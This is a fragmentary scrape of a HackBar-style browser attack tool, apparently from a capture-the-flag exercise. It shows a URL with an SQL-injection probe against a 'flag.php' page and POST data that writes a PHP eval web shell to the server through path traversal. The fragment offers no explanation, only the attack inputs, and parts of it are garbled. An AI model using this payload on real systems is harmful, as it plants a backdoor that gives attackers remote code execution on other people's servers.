 Load URL
http://
0/index.php?page=flag.php&id=1%279
Spit URL
Execution
Post Data Referrer Moded By Mr.silent coder
Post data
con=<?php @eval($_POST['gwy2333']);?>&file=../gwy.php/.